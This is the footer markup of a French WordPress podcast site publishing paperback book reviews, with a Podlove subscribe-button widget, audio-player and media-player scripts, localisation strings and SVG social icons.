				<section id="podlove_subscribe_button_widget-2" class="widget widget_podlove_subscribe_button_widget">
<script>window.podcastDataf0e7e8b9affaaf = {"title":"Des poches sous les yeux","subtitle":"Chroniques de livres de poche - pocketbook chronicle","description":"Des chroniques litt\u00e9raires diffus\u00e9es sur Radio B\u00e9ton - radiobeton.com","cover":"https:\/\/despochessouslesyeux.fr\/wp-content\/cache\/podlove\/b1\/a6611f1fe0daa23020718402a3d8ff\/des-poches-sous-les-yeux_400x.jpeg","feeds":[{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/mp3","variant":"high"},{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/wp-content-uploads-jeanpierre","variant":"high"},{"type":"audio","format":"mp3","url":"https:\/\/despochessouslesyeux.fr\/feed\/http-despochessouslesyeux-fr-feed-wp-content-uploads-2020-03","variant":"high"}]};</script>
<script class="podlove-subscribe-button" src="https://cdn.podlove.org/subscribe-button/javascripts/app.js" data-json-data="podcastDataf0e7e8b9affaaf" data-language="fr" data-size="medium auto" data-format="cover" data-style="filled" data-color="#bce742"> </script>
<script>
if (typeof SubscribeButton == 'undefined') {

    document.write(unescape("%3Cscript class=\"podlove-subscribe-button\" src=\"https://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/lib/modules/subscribe_button/dist/javascripts/app.js\" data-json-data=\"podcastDataf0e7e8b9affaaf\" data-language=\"fr\" data-size=\"medium auto\" data-format=\"cover\" data-style=\"filled\" data-color=\"#bce742\"> %3E%3C/script%3E"));

    // hide uninitialized button
    window.setTimeout(function() {
        iframes = document.querySelectorAll('.podlove-subscribe-button-iframe')
        for (i = 0; i < iframes.length; ++i) {
            if (!iframes[i].style.width && !iframes[i].style.height) {
                iframes[i].style.display = 'none';
            }
        }
    }, 5000);

}
</script></section>			</div>
				</aside><!-- .widget-area -->

	<div class="site-info">
	<a class="privacy-policy-link" href="https://despochessouslesyeux.fr/img_20131105_135354" rel="privacy-policy">IMG_20131105_135354</a><span role="separator" aria-hidden="true"></span>	<a href="https://wordpress.org/" class="imprint">
		Fièrement propulsé par WordPress	</a>
</div><!-- .site-info -->
			</div><!-- .wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyseventeen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- WP Audio player plugin v1.9.7 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    <link rel='stylesheet' id='mediaelement-css' href='https://despochessouslesyeux.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://despochessouslesyeux.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<script src="https://despochessouslesyeux.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/despochessouslesyeux.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://despochessouslesyeux.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script src="https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.3" id="jquery-scrollto-js" defer data-wp-strategy="defer"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
</script>
<script src="https://despochessouslesyeux.fr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://despochessouslesyeux.fr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://despochessouslesyeux.fr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
